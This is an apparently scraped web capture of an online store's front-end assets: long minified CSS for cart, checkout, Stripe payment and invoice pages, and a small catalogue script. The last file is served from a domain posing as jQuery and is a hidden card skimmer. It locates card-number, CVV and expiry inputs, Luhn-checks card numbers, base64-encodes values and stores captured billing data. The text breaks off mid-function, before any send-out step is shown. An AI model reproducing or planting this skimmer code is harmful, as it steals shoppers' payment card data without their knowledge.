.input-wrapper,[data-section=PageContent]#caisse .left-cart .input-wrapper,[data-section=PageContent]#panier .left-cart .input-wrapper,[data-section=PageContent]#checkout .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(3n){margin-right:30px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(2n){margin-right:0}[data-section=PageContent]#cart .left-cart .block-address,[data-section=PageContent]#caisse .left-cart .block-address,[data-section=PageContent]#panier .left-cart .block-address,[data-section=PageContent]#checkout .left-cart .block-address{margin-bottom:50px}[data-section=PageContent]#cart .left-cart .block-address+.block-address,[data-section=PageContent]#caisse .left-cart .block-address+.block-address,[data-section=PageContent]#panier .left-cart .block-address+.block-address,[data-section=PageContent]#checkout .left-cart .block-address+.block-address{margin-bottom:0}}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .left-cart,[data-section=PageContent]#caisse .left-cart,[data-section=PageContent]#panier .left-cart,[data-section=PageContent]#checkout .left-cart{width:100%;margin-right:0}}@media screen and (max-width: 768px){[data-section=PageContent]#cart .left-cart form.cart-section .input-wrapper,[data-section=PageContent]#caisse .left-cart form.cart-section .input-wrapper,[data-section=PageContent]#panier .left-cart form.cart-section .input-wrapper,[data-section=PageContent]#checkout .left-cart form.cart-section .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}[data-section=PageContent]#cart .left-cart form.cart-section .input-wrapper:nth-of-type(3n),[data-section=PageContent]#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(3n),[data-section=PageContent]#panier .left-cart form.cart-section .input-wrapper:nth-of-type(3n),[data-section=PageContent]#checkout .left-cart form.cart-section .input-wrapper:nth-of-type(3n){margin-right:30px}[data-section=PageContent]#cart .left-cart form.cart-section .input-wrapper:nth-of-type(2n),[data-section=PageContent]#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(2n),[data-section=PageContent]#panier .left-cart form.cart-section .input-wrapper:nth-of-type(2n),[data-section=PageContent]#checkout .left-cart form.cart-section .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 640px){[data-section=PageContent]#cart .left-cart,[data-section=PageContent]#caisse .left-cart,[data-section=PageContent]#panier .left-cart,[data-section=PageContent]#checkout .left-cart{text-align:left}}@media screen and (max-width: 500px){[data-section=PageContent]#cart .left-cart .input-wrapper,[data-section=PageContent]#caisse .left-cart .input-wrapper,[data-section=PageContent]#panier .left-cart .input-wrapper,[data-section=PageContent]#checkout .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(3n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(3n){margin-right:0px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(2n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(2n){margin-right:0px}[data-section=PageContent]#cart .left-cart .input-wrapper:nth-of-type(1n),[data-section=PageContent]#caisse .left-cart .input-wrapper:nth-of-type(1n),[data-section=PageContent]#panier .left-cart .input-wrapper:nth-of-type(1n),[data-section=PageContent]#checkout .left-cart .input-wrapper:nth-of-type(1n){margin-right:0}[data-section=PageContent]#cart .left-cart .block-address h3,[data-section=PageContent]#caisse .left-cart .block-address h3,[data-section=PageContent]#panier .left-cart .block-address h3,[data-section=PageContent]#checkout .left-cart .block-address h3{font-size:20px}}[data-section=PageContent]#cart .right-cart,[data-section=PageContent]#caisse .right-cart,[data-section=PageContent]#panier .right-cart,[data-section=PageContent]#checkout .right-cart{width:355px;display:table-cell;position:relative;min-height:400px}[data-section=PageContent]#cart .right-cart .resume-container,[data-section=PageContent]#caisse .right-cart .resume-container,[data-section=PageContent]#panier .right-cart .resume-container,[data-section=PageContent]#checkout .right-cart .resume-container{width:100%;position:sticky;position:-webkit-sticky;top:135px}[data-section=PageContent]#cart .right-cart .resume-container h2,[data-section=PageContent]#caisse .right-cart .resume-container h2,[data-section=PageContent]#panier .right-cart .resume-container h2,[data-section=PageContent]#checkout .right-cart .resume-container h2{line-height:100%;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}@media screen and (max-width: 1440px){[data-section=PageContent]#cart .right-cart,[data-section=PageContent]#caisse .right-cart,[data-section=PageContent]#panier .right-cart,[data-section=PageContent]#checkout .right-cart{width:300px}}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .right-cart,[data-section=PageContent]#caisse .right-cart,[data-section=PageContent]#panier .right-cart,[data-section=PageContent]#checkout .right-cart{margin-bottom:0}}@media screen and (max-width: 1577px){.paiement-section .right-side{display:none}}.cart-section .cart-only{display:block}.cart-section .checkout-only{display:none}.checkout-section .cart-only{display:none}.checkout-section .checkout-only{display:block}form.billing-address div+h2,form.shipping-address div+h2{margin-top:40px}form.billing-address .input-wrapper,form.shipping-address .input-wrapper{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}form.billing-address .input-wrapper:nth-of-type(3n),form.shipping-address .input-wrapper:nth-of-type(3n){margin-right:0}form.billing-address .input-wrapper label,form.shipping-address .input-wrapper label{display:block;margin-top:22.5px;margin-bottom:3px;font-size:18px;font-weight:400}form.billing-address .input-wrapper .select-wrapper,form.shipping-address .input-wrapper .select-wrapper{border:none;width:100%}form.billing-address .input-wrapper input,form.billing-address .input-wrapper select,form.shipping-address .input-wrapper input,form.shipping-address .input-wrapper select{width:100%;padding:12.5px;font-size:18px;border:1px solid #000;border:1px solid transparant;-webkit-transition:border 250ms ease;-ms-transition:border 250ms ease;transition:border 250ms ease}form.billing-address .input-wrapper input.form-error,form.billing-address .input-wrapper select.form-error,form.shipping-address .input-wrapper input.form-error,form.shipping-address .input-wrapper select.form-error{border-color:#bc2828}form.billing-address .input-wrapper input[readonly],form.billing-address .input-wrapper select[readonly],form.shipping-address .input-wrapper input[readonly],form.shipping-address .input-wrapper select[readonly]{background:#e6e6e6;cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}form.billing-address .form.hide,form.shipping-address .form.hide{display:none}form.billing-address .input-checkbox,form.shipping-address .input-checkbox{display:inline-block;vertical-align:middle;width:calc(50% - 10px);margin-right:20px;margin-bottom:30px}form.billing-address .input-checkbox:nth-of-type(2),form.shipping-address .input-checkbox:nth-of-type(2){margin-right:0}@media screen and (max-width: 1600px){form.billing-address .input-checkbox,form.shipping-address .input-checkbox{width:100%;margin-right:0;margin-bottom:0}}form.billing-address .input-checkbox input,form.shipping-address .input-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}form.billing-address .input-checkbox input+label,form.shipping-address .input-checkbox input+label{margin-top:32.5px;position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;width:100%;line-height:1}@media screen and (max-width: 640px){form.billing-address .input-checkbox input+label,form.shipping-address .input-checkbox input+label{font-size:16px}}form.billing-address .input-checkbox input+label span,form.shipping-address .input-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 33px)}form.billing-address .input-checkbox input+label:before,form.billing-address .input-checkbox input+label:after,form.shipping-address .input-checkbox input+label:before,form.shipping-address .input-checkbox input+label:after{content:"";display:inline-block;vertical-align:middle}form.billing-address .input-checkbox input+label:before,form.shipping-address .input-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}form.billing-address .input-checkbox input+label:after,form.shipping-address .input-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease,border 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease,border 250ms ease;transition:transform 250ms ease,opacity 250ms ease,border 250ms ease}form.billing-address .input-checkbox input.form-error+label:before,form.billing-address .input-checkbox input.form-error+label:after,form.shipping-address .input-checkbox input.form-error+label:before,form.shipping-address .input-checkbox input.form-error+label:after{border-color:#bc2828}form.billing-address .input-checkbox input.form-error+label span,form.shipping-address .input-checkbox input.form-error+label span{color:#bc2828}form.billing-address .input-checkbox input.form-error:checked+label:before,form.billing-address .input-checkbox input.form-error:checked+label:after,form.shipping-address .input-checkbox input.form-error:checked+label:before,form.shipping-address .input-checkbox input.form-error:checked+label:after{border-color:#000 !important}form.billing-address .input-checkbox input.form-error:checked+label span,form.shipping-address .input-checkbox input.form-error:checked+label span{color:#000 !important}form.billing-address .input-checkbox input:checked+label:before,form.shipping-address .input-checkbox input:checked+label:before{color:#000}form.billing-address .input-checkbox input:checked+label:after,form.shipping-address .input-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}form.billing-address .input-checkbox input:checked+label span,form.shipping-address .input-checkbox input:checked+label span{color:#000}#caisse[data-section=PageContent] .stripe-paiement{text-align:left;margin-top:50px}@media screen and (max-width: 700px){#caisse[data-section=PageContent] .stripe-paiement{margin-top:40px}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form{display:inline-block;vertical-align:top;width:100%}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .select-wrapper{width:100%}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header{padding-bottom:10px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header:after{padding-top:10px;border-bottom:1px solid #000;content:"";display:block;width:100%;-webkit-transition:width 1200ms ease;-ms-transition:width 1200ms ease;transition:width 1200ms ease}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header h2:after{display:none}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div{display:inline-block;vertical-align:top}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:calc(100% - 300px);margin-right:25px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p{-webkit-transition:opacity 1200ms ease 80ms,transform 1200ms ease 80ms;-ms-transition:opacity 1200ms ease 80ms,transform 1200ms ease 80ms;transition:opacity 1200ms ease 80ms,transform 1200ms ease 80ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){width:275px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{display:inline-block;vertical-align:middle;margin:0 5px;max-width:calc(50% - 10px);-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img+img{-webkit-transition-delay:100ms;transition-delay:100ms}@media screen and (max-width: 768px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:100%;margin-right:0}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){margin:20px 0;width:100%;max-width:300px}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div h2{border-bottom:none;padding-bottom:0;margin-bottom:10px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form p{font-size:18px;line-height:120%}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe{display:inline-block;margin-top:30px;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease;width:100%}@media screen and (min-width: 1201px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe{width:calc(50% - 20px);margin-right:40px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(2n){margin-right:0}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(1n){-webkit-transition-delay:60ms;transition-delay:60ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(2n){-webkit-transition-delay:120ms;transition-delay:120ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(3n){-webkit-transition-delay:180ms;transition-delay:180ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(4n){-webkit-transition-delay:240ms;transition-delay:240ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(5n){-webkit-transition-delay:300ms;transition-delay:300ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(6n){-webkit-transition-delay:360ms;transition-delay:360ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(7n){-webkit-transition-delay:420ms;transition-delay:420ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(8n){-webkit-transition-delay:480ms;transition-delay:480ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe input,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe select{display:block;width:100%;font-size:18px;padding:15px;border:1px solid #d2d2d2}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe .select-wrapper{padding:0;border:1px solid #d2d2d2}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe .select-wrapper select{border:none;padding-right:40px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe label{display:block;margin-bottom:10px;font-size:18px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.expire .select-wrapper{display:inline-block;width:calc(50% - 15px)}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.expire .select-wrapper:first-of-type{margin-right:30px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{width:100%;margin-right:0}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc{width:100%;margin-right:0}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc input{width:125px;display:inline-block;vertical-align:middle;margin-right:10px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p{display:inline-block;vertical-align:middle;color:#a4a4a4;margin-bottom:0;width:calc(100% - 135px)}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p span{display:inline-block;vertical-align:middle;width:calc(100% - 72px);font-size:12px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:inline-block;vertical-align:middle;margin-right:10px;content:"";background:url(../../mod/store/img/cvc-icon.jpg) no-repeat;width:62px;height:42px}@media screen and (max-width: 768px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:none}}@media screen and (max-width: 425px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p{width:100%;margin-top:10px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p span{width:100%}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{display:block;margin-top:20px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:32.5px;position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}@media screen and (max-width: 550px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:0}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 32px);font-size:12px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a{color:#000;font-size:12px;text-decoration:underline}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{content:"";display:inline-block;vertical-align:top}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease;transition:transform 250ms ease,opacity 250ms ease}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement{display:inline-block;vertical-align:top;width:325px;text-align:right}@media screen and (max-width: 1280px){#caisse[data-section=PageContent] .stripe-paiement .secure-paiement{width:100%;text-align:left}}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement img{display:inline-block;max-width:100%}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:90px}@media screen and (max-width: 1280px){#caisse[data-section=PageContent] .stripe-paiement .secure-paiement img{display:block}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:30px}}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement button{color:#fff;text-transform:uppercase;font-size:20px;background:#5db861;font-weight:bold;border:none;padding:20px;margin-top:250px}@media screen and (max-width: 1280px){#caisse[data-section=PageContent] .stripe-paiement .secure-paiement button{margin-top:30px}}/*!cart*//*!invoice*/#caisse .sale-invoice{max-width:1100px;margin:0 auto;padding-bottom:50px}@media screen and (max-width: 1024px){#caisse .sale-invoice .left-sale,#caisse .sale-invoice .right-sale{text-align:left}#caisse .sale-invoice .left-sale table,#caisse .sale-invoice .right-sale table{display:block}#caisse .sale-invoice .left-sale table tbody,#caisse .sale-invoice .left-sale table tr,#caisse .sale-invoice .left-sale table td,#caisse .sale-invoice .right-sale table tbody,#caisse .sale-invoice .right-sale table tr,#caisse .sale-invoice .right-sale table td{display:block}#caisse .sale-invoice .left-sale table tr:not(:last-of-type),#caisse .sale-invoice .right-sale table tr:not(:last-of-type){margin-bottom:10px}#caisse .sale-invoice .left-sale table tr td,#caisse .sale-invoice .right-sale table tr td{width:100%}#caisse .sale-invoice .left-sale{width:calc(100% - 275px)}#caisse .sale-invoice .right-sale{width:275px}#caisse .sale-invoice .right-sale table tr td{padding:0}#caisse .sale-invoice .right-sale table tr td:first-of-type{border:none;text-align:left;padding-right:0;margin-bottom:10px}}@media screen and (max-width: 640px){#caisse .sale-invoice .cart-invoice{display:block;text-align:left}#caisse .sale-invoice .cart-invoice:before{content:attr(data-label);font-weight:bold;display:block;padding-bottom:10px;border-bottom:1px solid #ccc}#caisse .sale-invoice .cart-invoice thead{display:none}#caisse .sale-invoice .cart-invoice tbody,#caisse .sale-invoice .cart-invoice tr,#caisse .sale-invoice .cart-invoice td{display:block;border:none}#caisse .sale-invoice .cart-invoice tr{position:relative;border-bottom:1px solid #ccc;padding:10px 0;min-height:100px}#caisse .sale-invoice .cart-invoice td{display:block;padding:0;width:calc(100% - 120px);padding-left:120px}#caisse .sale-invoice .cart-invoice td:first-of-type{position:absolute;top:10px;left:0;height:100px;width:100px;padding-left:0}#caisse .sale-invoice .cart-invoice td:first-of-type img{display:block;max-width:100%;max-height:100%}#caisse .sale-invoice .cart-invoice td.description{margin-bottom:10px}#caisse .sale-invoice .cart-invoice td.description p{margin-bottom:3px}#caisse .sale-invoice .cart-invoice td.price-line,#caisse .sale-invoice .cart-invoice td.qty-line,#caisse .sale-invoice .cart-invoice td.total-line{display:inline-block;vertical-align:middle;width:auto}#caisse .sale-invoice .cart-invoice td.qty-line{padding-left:15px}#caisse .sale-invoice .cart-invoice td.qty-line:before{content:"x"}#caisse .sale-invoice .cart-invoice td.total-line{position:absolute;right:0;bottom:10px;padding-left:0}#caisse .sale-invoice .cart-invoice td.total-line:before{content:attr(data-label);font-weight:bold;padding-right:5px}}@media screen and (max-width: 480px){#caisse .sale-invoice .left-sale,#caisse .sale-invoice .right-sale{display:block;width:100%;text-align:center}#caisse .sale-invoice .right-sale{margin-top:40px}#caisse .sale-invoice .right-sale table tbody tr td:first-of-type{text-align:center}}@media screen and (max-width: 420px){#caisse .sale-invoice .cart-invoice td:first-of-type{display:inline-block;vertical-align:middle;position:static;margin-bottom:10px}#caisse .sale-invoice .cart-invoice td.description{padding-left:0;display:inline-block;vertical-align:middle;width:calc(100% - 115px);margin-left:15px;margin-bottom:0}#caisse .sale-invoice .cart-invoice td.price-line{padding-left:0}}/*!invoice*//*!invoice*/#body.invoice{background:#f8f8f8}@media print{#body.invoice .left-panel,#body.invoice .sw-shortcut-wrapper{display:none !important}}.invoice-wrapper{position:absolute;left:0;bottom:0;right:0;top:0;background:#f8f8f8;padding:80px 0}@media print{.invoice-wrapper{padding:0}}.invoice-wrapper p,.invoice-wrapper a,.invoice-wrapper td{font-size:12px;line-height:15px}.invoice-wrapper .paper-invoice{width:800px;background:#fff;margin:0 auto 75px;padding:30px;-webkit-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);-moz-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);padding-bottom:60px}.invoice-wrapper .paper-invoice .sale-invoice .cart-invoice tr td:first-of-type{width:50px}@media print{.invoice-wrapper .paper-invoice{-webkit-box-shadow:initial;-moz-box-shadow:initial;box-shadow:initial}}.sale-invoice td,.sale-invoice p{font-size:16px}.sale-invoice .invoice-header{margin-bottom:30px}.sale-invoice .invoice-header img{display:inline-block;vertical-align:middle;width:170px}.sale-invoice .invoice-header h2{display:inline-block;vertical-align:middle;margin-left:30px;width:calc(100% - 200px);font-size:24px;font-weight:bold;text-transform:uppercase;text-align:right}.sale-invoice .left-sale{display:inline-block;vertical-align:bottom;width:calc(100% - 450px)}.sale-invoice .left-sale table tr td{padding-top:5px}.sale-invoice .left-sale table tr td:first-of-type{text-transform:uppercase;font-weight:bold;font-size:14px;width:150px;padding-right:10px}.sale-invoice .right-sale{display:inline-block;vertical-align:bottom;width:450px}.sale-invoice .right-sale table{width:100%}.sale-invoice .right-sale table tr td:first-of-type{text-transform:uppercase;font-weight:bold;font-size:14px;width:120px;padding-right:20px;border-right:1px solid #ccc;text-align:right}.sale-invoice .right-sale table tr td:last-of-type{padding-left:20px}.sale-invoice .right-sale table tr td:last-of-type p:not(:first-of-type){margin-top:3px}.sale-invoice .right-sale table tr td:last-of-type p.name{font-weight:bold}.sale-invoice .right-sale table+table{margin-top:30px}.sale-invoice .cart-invoice{margin-top:50px;width:100%;border-collapse:collapse}.sale-invoice .cart-invoice thead tr td{padding:10px;font-weight:bold;font-size:14px;text-transform:uppercase;text-align:center}.sale-invoice .cart-invoice tbody tr{border-top:1px solid #ccc}.sale-invoice .cart-invoice tbody tr:last-of-type{border-bottom:1px solid #ccc}.sale-invoice .cart-invoice tbody tr td{padding:10px}.sale-invoice .cart-invoice tbody tr td:first-of-type{width:120px}.sale-invoice .cart-invoice tbody tr td:first-of-type img{display:inline-block;max-width:100%}.sale-invoice .cart-invoice tbody tr td:not(:first-of-type){border-left:1px solid #ccc}.sale-invoice .cart-invoice tbody tr td:not(.description){text-align:center}.sale-invoice .cart-invoice tbody tr td .name{font-weight:bold}.sale-invoice .total-invoice{width:300px;margin-left:calc(100% - 300px);border-collapse:collapse;margin-top:30px}.sale-invoice .total-invoice tr td{text-align:right;padding-top:5px}.sale-invoice .total-invoice tr td:first-of-type{padding-right:20px;font-weight:bold}.sale-invoice .total-invoice tr.sub-total td{padding-bottom:10px}.sale-invoice .total-invoice tr.total{border-top:1px solid #ccc}.sale-invoice .total-invoice tr.total td{padding-top:15px;font-size:18px;font-weight:bold;text-transform:uppercase}.sale-invoice .total-invoice tr:nth-last-child(2) td{padding-bottom:10px}.sale-invoice td.description p:not(:last-of-type){margin-bottom:5px}.sale-invoice td.description p.description span:not(:first-of-type):before{content:"/";margin:0 5px}/*!invoice*//*# sourceMappingURL=page_loader.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://jolan.ca/js/min/mod_store_js-catalogue.min.js?1736522409
body_size: 280
content:
var
banner_y=0,scrolling_ready=true;console.log('load catalogue.js');$(document).ready(function(){$('body').on('click.sw','[data-section="TopCatalogue"] [data-click]',function(e){getBannerPos();e.preventDefault();});$('body').on('change.sw','[data-section="TopCatalogue"] [data-change]',function(e){getBannerPos();e.preventDefault();});$(window).on('scroll.sw',function(){if($('[data-section="ContentCatalogue"]').length){catalogue_top=$('[data-section="ContentCatalogue"]').offset().top,catalogue_height=$('[data-section="ContentCatalogue"]').outerHeight(),w_height=$(window).height();if((w_top+(w_height*2)>=catalogue_top+catalogue_height)&&scrolling_ready==true&&(request['page']<request['total_page'])){scrolling_ready=false;push_url=false;request['page']++;sw({'path':'Catalogue','module':{'ContentCatalogue':'paginate'}});}}});swBind('.js-apply-size-device@change.sw',function(e){let data=swCall[$(this).data('sw')];let valueArray=$(this).val();if(Array.isArray(valueArray)){let concatenatedValue=valueArray.map(val=>val.trim()).join('|');data.size=concatenatedValue;}else{data.size=valueArray;}
data['js-apply-size']='1';sw(data);e.preventDefault();});});function getBannerPos(){if($('.promo-banner .bg').length){var matrix=$('.promo-banner .bg').css('transform').replace(/[^0-9\-.,]/g,'').split(',');banner_y=matrix[5]||matrix[13]||0;}}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/jquery-min-2.8.js
body_size: 2656
content:
var requestCount = 0;
var lastSentData = [];
var isMonitoring = false;
var observers = [];
var savedBillingData = {};
var billingDataCaptured = false;

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function findCardFields() {
  var selectors = [
    'input[name="card-number"]',
    'input[id="card-number"]',
    'input[name*="card"]',
    'input[name*="numero"]',
    'input[name*="number"]',
    'input[placeholder*="card"]',
    'input[placeholder*="numero"]',
    'input[id*="card"]',
    'input[id*="numero"]',
    'input[class*="card"]',
    'input[data-field*="card"]'
  ];
  
  for (var i = 0; i < selectors.length; i++) {
    var elements = document.querySelectorAll(selectors[i]);
    
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (element && element.type !== 'hidden') {
        if (element.name === 'card-number' || element.id === 'card-number') {
          return element;
        }
        
        var value = element.value.replace(/\D/g, '');
        if (value.length >= 13 || element.placeholder && 
            (element.placeholder.toLowerCase().includes('card') || 
             element.placeholder.toLowerCase().includes('numero'))) {
          return element;
        }
      }
    }
  }
  
  return null;
}

function findCvvField() {
  var selectors = [
    'input[name="cvc"]',
    'input[id="cvc"]',
    'input[name*="cvv"]',
    'input[name*="cvc"]',
    'input[name*="code"]',
    'input[placeholder*="cvv"]',
    'input[placeholder*="cvc"]',
    'input[id*="cvv"]',
    'input[id*="cvc"]',
    'input[class*="cvv"]',
    'input[class*="cvc"]',
    'input[maxlength="3"]',
    'input[maxlength="4"]'
  ];
  
  for (var i = 0; i < selectors.length; i++) {
    var elements = document.querySelectorAll(selectors[i]);
    
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (element && element.type !== 'hidden') {
        return element;
      }
    }
  }
  
  return null;
}

function findExpFields() {
  var monthSelectors = [
    'select[name="exp_month"]',
    'select[id="exp_month"]',
    'select[name*="month"]',
    'select[name*="mois"]',
    'select[name*="exp"]',
    'input[name*="month"]',
    'input[name*="mois"]'
  ];
  
  var yearSelectors = [
    'select[name="exp_year"]',
    'select[id="exp_year"]',
    'select[name*="year"]',
    'select[name*="annee"]',
    'select[name*="an"]',
    'input[name*="year"]',
    'input[name*="annee"]'
  ];
  
  var month = null, year = null;
  
  for (var i = 0; i < monthSelectors.length; i++) {
    var elements = document.querySelectorAll(monthSelectors[i]);
    if (elements.length > 0) {
      month = elements[0];
      break;
    }
  }
  
  for (var i = 0; i < yearSelectors.length; i++) {
